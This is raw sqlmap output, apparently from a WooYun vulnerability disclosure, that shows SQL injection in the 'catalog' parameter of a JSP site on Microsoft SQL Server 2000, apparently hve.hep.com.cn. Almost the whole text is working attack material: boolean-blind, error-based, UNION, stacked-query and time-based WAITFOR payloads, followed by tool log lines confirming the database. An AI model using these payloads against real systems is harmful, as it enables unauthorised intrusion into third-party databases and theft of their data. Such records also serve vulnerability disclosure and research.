 E:\Tools\tools\工具\SqlMap免Python环境绿色版\Run.exe
---
Place: GET
Parameter: catalog
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catalog=??' AND 9169=9169 AND 'Qekn'='Qekn

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: catalog=??' AND 4463=CONVERT(INT,(CHAR(58)+CHAR(107)+CHAR(98)+CHAR(
118)+CHAR(58)+(SELECT (CASE WHEN (4463=4463) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(58)+CHAR(110)+CHAR(98)+CHAR(103)+CHAR(58))) AND 'eELR'='eELR

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: catalog=??' UNION ALL SELECT CHAR(58)+CHAR(107)+CHAR(98)+CHAR(118)+
CHAR(58)+CHAR(86)+CHAR(113)+CHAR(78)+CHAR(66)+CHAR(106)+CHAR(97)+CHAR(105)+CHAR(
122)+CHAR(118)+CHAR(83)+CHAR(58)+CHAR(110)+CHAR(98)+CHAR(103)+CHAR(58), NULL, NU
LL, NULL, NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: catalog=??'; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: catalog=??' WAITFOR DELAY '0:0:5'--
---
[20:22:54] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[20:22:54] [INFO] fetched data logged to text files under 'E:\Tools\tools\??\SQL
MAP~1\Bin\output\hve.hep.com.cn'
www.wooyun.org